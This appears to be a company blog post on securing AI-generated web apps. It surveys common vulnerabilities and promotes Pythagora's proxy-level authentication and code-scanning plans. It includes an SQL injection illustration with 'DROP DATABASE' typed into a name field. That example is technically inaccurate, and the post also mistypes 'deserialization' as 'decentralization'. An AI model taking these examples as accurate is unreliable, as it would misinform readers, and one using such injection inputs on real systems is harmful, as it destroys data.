How to secure AI-coded applications

Overview

For the past two years, I’ve been deep in the world of AI, building Pythagora and trying to push it toward building production-ready applications. Recently, things have taken a big turn. With the release of Claude Code with Sonnet 4, we’ve hit a turning point. You can now spin up really complex applications, complete with database operations, third-party integrations, and basically anything you can dream up, just by chatting. It feels like live coding, but with AI at your side.

Initially, my focus while working on Pythagora was on enabling people to build apps by chatting, and on what the UX should look like. Now, my attention has shifted to something more important: how do we actually secure web apps once they’re built? For this, I believe we need a mindset shift. Security isn’t something we can just offload to AI or abstract away—it has to stay firmly in human hands.

At Pythagora last year, we were the target of multiple hacker attacks, both on our system and on the systems of vendors we used. When one of our vendors got hacked, the hackers got our OpenAI API and stole over $30k worth of tokens.

After seeing how vibe coded apps are getting exploited like in this case where a Lovable built app exposed all its users' data to everyone, I wanted to see how we can ensure that apps built with Pythagora are secure.

So, I embarked on a journey to map out all potential vulnerabilities and see how we can enable less technical builders to build completely secure applications.

In this post, I'll share what I've learned about security in no-code apps, but also what we actually did as a team. We’ll look at some real examples of vulnerabilities that pop up, and then I’ll walk you through my solution for making vibe-coded applications truly secure. Secure enough that you could confidently build business-critical systems with nothing but vibe coding.

Web app vulnerabilities

We can segment vulnerabilities into the following categories:



1. Insecure HTTPS connection - today, this is a table-stakes security measure, and most websites have it by default. If you open a website that starts with http:// instead of https://, aside from your browser clearly warning you that this website is insecure, all data you enter on this website may be intercepted by a hacker, allowing them to read everything you entered. In contrast, all HTTPS websites encrypt the data so that, if a hacker intercepts it, they will see just gibberish.





2. Authentication - this is the first crucial part of making a web app secure. Seemingly, all AI coding tools have this covered, but if AI is building something for you that you don't check every single line of code, the question is how to make the authentication 100% secure. Take a look at the screenshot below, in which, if AI hallucinates just one line of code and removes the requireAdmin keyword, you will expose all your customers to any crawler that's scanning the internet.

Imagine you create a page that is accessible by anyone (eg. Home page) on which you add names of your teammates. When you decide to deploy this app, you want to remove this page so no one can see employees in your company. When you remove that page, the endpoint is left open, so anyone can get the employee data.



3. Authorization (access control) - once you are sure that your app cannot be accessed by anyone outside of the company, you must ensure that people within the company don't get access to data that they shouldn't have access to.

What if one user gets access to the data that they shouldn't see - for example, in an HR management app, you MUST NOT allow everyone to see HR's paycheck slips for an employee.

4. Codebase vulnerabilities - there is a whole list of potential codebase vulnerabilities - here are a few of the most important ones:

- Compromised libraries - the entire web stack is built on top of libraries (code plugins that other people built), most of which are open sourced. Using open-source libraries is nice, but it also provides hackers with full insight into how the library works. So, a library developer might introduce a vulnerability (e.g. a back door to the system that enables hackers to access any app that uses that library). You might not have anything to do with this library, and you may not even know you're using it (it could be a library that a library you've installed is using), but you still get affected.

- Sensitive data exposure - if you're not careful how your backend is structured, it might expose some of your API keys to your users (doesn't even need to be a hacker) so if your user finds your API key, they can accure a massive bill on the service you're using (eg. if you're using OpenAI API key for LLM requests).

- Injections - if the codebase is not structured correctly, it can enable input data to be run on the server. The most famous is SQL injection, where, if your code inserts a user's input field into an SQL query, if you put DROP DATABASE as your name and on the server, you run

INSERT INTO users (email) VALUES (DROP DATABASE)- this query will completely delete your entire database. A similar case happened in an app coded with Replit.

AI writes A TON of code

Everyone knows that AI writes way too much code - much more than it's supposed to...if it were a human. In theory, yes, AI writes more code than what was asked of it, but that code isn't necessarily bad. It's much better than many developers' code that I've reviewed. It adds a lot of logs, error handling, and extra functions.

Pythagora can easily write 10k lines of code (LOC) in a day of work. This is essentially impossible for humans to review. Especially when LLMs get faster, we're likely looking at producing 50k LOC in a day. So, how do we manage all the new code that's being produced?

It's clear that AI is able to write working code so we need to find a way to live in this new world where it is actually possible to produce 50k working LOC.

We shouldn't look for ways to review all those lines of code or reduce the number of lines, but rather, we should find a way to secure AI coded apps without having to review every single line of code regardless of how much code AI writes.

Hallucinations

In reality, the problem is not the amount of code but rather hallucinations. Imagine that AI misses one crucial line of code. In the case below, simply removing "requireAdmin", AI exposed all customers of a company to the public.

So, the question is...

How to use vibe coded apps for business

For me to trust an AI coded app, the first requirement is that I need to be 100% sure that my data is safe. That is 100% - not 99%.

When we first started to build internal apps at Pythagora, I realized the anxiety. I was super insecure about whether there were any exposed endpoints. I didn't just want to see the app working; I wanted to be 100% sure that our users' data is secure.

The anxiety just grew when someone else, especially less technical people in the team, would build a tool that used users' data so I started to think about what would it take for me to trust an app that Pythagora wrote.

You want to offload coding to AI, but keep security in human hands

If I could be 100% sure that the data cannot be leaked or mismanaged, I would not need anyone from my team to review the code that AI built and I would approve any tool release that makes sense.

In the sentence above, the key part is "100%" which AI cannot provide, so humans have to provide a guarantee for some part - security.

Over the past few months, I structured a set of security layers that, if provided, would give me the ease to approve a release of a tool within my team.

These layers should ensure that, regardless of what AI writes, our data remains secure without requiring a review of every single line of code.

✅ 1. Isolate the codebase from non-authenticated users

- Vulnerable use cases:

- API endpoint ends up being exposed to the world

- AI hallucinates and removes access control from an API endpoint

- A human creates a publicly available page with sensitive data, then removes the page, but doesn't remove the API endpoint

The first step is to isolate our AI coded apps from anyone outside of the team. That means that API requests that are coming into the codebase already need to be authenticated. A non-authenticade request MUST NOT trigger even a single line of code.

This can be done by enforcing authentication on the infrastructure layer.



Essentially, all vibe-coded tools embed authentication into the AI-generated code, which means that AI can modify the authentication and potentially mismanage it. If it hallucinates in the wrong place, it can expose our entire system to hackers.

In contrast, I wanted to be sure that authentication works regardless of what AI generates. This is where the idea for Pythagora's isolated security system came from. With it, the authentication isn't implemented into the AI generated codebase but in the reverse proxy (specifically NGINX) that sits on the server in front of the applications and authenticates the user before allowing the API request to reach the app. This way, it doesn't matter what happens in the codebase; a user who is not authenticated cannot even reach the app that someone from your team vibe-coded.

In other words, Pythagora's security system completely isolates all your AI-coded apps from anyone who is not authenticated.

Here is a video in which I go deeper into the details about how it works.

How Pythagora's security system works?

🟡 2. Transparent data access

- Vulnerable use cases:

- Data is accessible to users within the company who shouldn't have access to that data

- AI coded app creates a destructive database query

For me to allow anyone less technical to deploy an app inside Pythagora, I need to be 100% confident about what happens on the backend of this app.

Today, all vibe coded backends are a black box where, if you don't do a full code review of the entire app, you don't know what happens there.

Code review is unrealistic for AI coded apps since you knock out tens of thousands of LOC within a day. The developer reviewer would need another full day to review it. That's why we need to think differently.

We can still give humans the ability to review what the app is doing without going through each and every LOC. For that, we need to see what we want to review in a code review:

- API endpoints - which user has access to which endpoints

- Database queries - what DB queries are made within which API endpoint

- 3rd party requests - which API endpoints trigger which 3rd party requests, and what data does it send

Here is a backend visualization that enables you to easily view all backend endpoints and understand the functionality of each one.

🟡 3. Codebase vulnerabilities

- Vulnerable use cases:

- The library that AI installed gets compromised

- AI creates code that's vulnerable to SQL injection

- AI creates code that leaks an API key

These vulnerabilities are mostly done by static code analysis. Some systems automatically scan for these vulnerabilities like Github - if you push code to Github and have an API key exposed or if you're using a compromised library, Github will raise an alert and not let you make your code public.

This is the part that will come last on the roadmap and will perform the following checks before an app is deployed:

- Static code analysis.

- Automated pen test scan.

- AI codebase scan by Pythagora's security agent, powered by Claude Code. It is looking for the following vulnerabilities:

- Injections (SQL, OS, LDAP) - check for places that enable a user to inject, for example, an SQL query that will automatically be run

- Secret keys exposure - check if the secret keys are propagated outside places where they need to be utilized and if any secret key is being propagated to the frontend.

- Cross-site scripting (XSS) and insecure decentralization - check for any places where a string (eg. user name) can be automatically run.

Approval process - code review is outdated in the world of AI

The final part of ensuring an application is fully secured involves not only the security measures but also enabling technical leaders to be confident in the software being deployed within their organization. The final step is to set up the approval process, allowing leaders to review the changes made, such as API endpoints and database queries, and sign off on the software release. We still have some time before reaching this point, but it is coming - Pull Requests in GitHub will soon become obsolete in the world of AI.

Conclusion

In this blog post, we explored typical vulnerabilities that web apps suffer from and how we can defend ourselves from these vulnerabilities in times when AI writes so much code that it's impossible for humans to verify every single line of code.

My goal is to start a discussion about what is needed in order to secure AI coded applications and how we can bring vibe coding into business critical use cases.

If you have any thoughts on this, I would love to hear from you either in the comments below or by reaching me at zvonimir@pythagora.ai.

If you still haven't, check out our product, Pythagora. It gives you the power to build astonishing tools, not just demos, within a few hours of chatting with AI. From today, you can deploy your apps securely and be assured that your data is safe.